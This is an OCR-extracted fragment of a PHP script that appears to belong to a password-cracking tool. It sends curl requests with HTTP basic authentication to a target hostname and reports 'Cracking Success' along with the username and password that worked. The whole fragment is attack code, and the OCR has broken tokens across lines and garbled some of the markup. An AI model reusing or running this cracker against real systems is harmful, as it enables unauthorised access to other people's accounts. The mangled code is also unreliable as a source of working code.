
	 curl_setopt(
$ch
, CURLOPT_RETURNTRAN
SFER, 
1
);

	 curl_setopt(
$ch
, CURLOPT_HTTPAUTH, 
CURLAUTH_BASIC);

	 curl_setopt(
$ch
, CURLOPT_USERPWD, 
"$user:$pass"
);

	 curl_setopt (
$ch
, CURLOPT_CONNECTTI
MEOUT, 
$timeout
);

	 curl_setopt(
$ch
, CURLOPT_FAILONERRO
R, 
1
);

$data
 = curl_exec(
$ch
);

if
 ( curl_errno(
$ch
) == 
28
 )

	 { 
print
"<center><b>Error : Connect
ion Timeout. 

	  Please Check The Target Hostname.
</b></center>"
;
exit
;}

else
if
 ( curl_errno(
$ch
) == 
0
 ){

print
"<ecnter><b>[~]</b><font cla
ss=txt><b>

	 Cracking Success With Username &quo
t;</font><font color=\"#FF0000\">$user</font
><font color=\"#008000\">\"

	and Password \"</font><font color=
\"#FF0000\">$pass</font><font color=\"#00800